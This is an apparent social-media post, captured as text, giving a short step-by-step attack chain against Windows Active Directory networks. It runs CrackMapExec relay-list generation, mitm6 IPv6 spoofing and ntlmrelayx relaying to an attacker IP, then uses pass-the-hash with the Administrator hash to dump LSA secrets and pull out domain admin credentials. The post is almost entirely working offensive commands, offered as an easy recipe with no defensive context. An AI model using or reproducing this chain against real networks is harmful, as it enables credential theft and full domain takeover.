 Paul Seekamp @nullenc0de
#EASY
cme smb $hosts --gen-relay-list
relay.txt
mitm6 -i eth0 -d $domain
ntlmrelayx.py -6 -wh $attacker_ip -of
loot -tf relay.txt
extract "Admin" hash
cme smb $hosts -u Administrator -H
$hash -d LOCALHOST --lsa
cp /root/.cme/logs/*.secrets |sort -u
extract DA cred
1w 143 438